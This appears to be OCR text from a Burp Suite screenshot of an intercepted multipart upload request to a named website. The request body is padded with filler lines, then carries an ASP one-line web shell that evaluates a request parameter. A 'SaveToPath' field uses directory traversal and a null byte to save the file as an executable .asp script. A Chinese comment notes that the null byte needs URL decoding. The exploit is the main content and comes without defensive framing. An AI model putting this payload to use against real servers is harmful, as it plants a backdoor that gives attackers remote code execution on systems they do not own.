 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
Intercept HTTP history WebSockets history Options
Request to http://www.cbi7.com:80 [10.163.195.4]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
INSPECTOR
Query Parameters (1)
Body Parameters (3)
Request Cookies (4)
Request Headers (12)
41 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
42 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
43 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
44 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
45 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
46 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
47 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
48 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
49 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
50 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
51 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
52 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
53 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
54 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
55 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
56 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
57 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
58 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
59 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
60 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
61 <%eval request("123")%>
62 -----------------------------351941601939665055591993505205
63 Content-Disposition: form-data; name="SaveToPath"
64
这里的%00需要做url decode
65 ../Upload/PicFiles/2.asp%00
66 -----------------------------351941601939665055591993505205
67 Content-Disposition: form-data; name="Submit"
68
69 上传
70 -----------------------------351941601939665055591993505205--
71
Search... 0 matches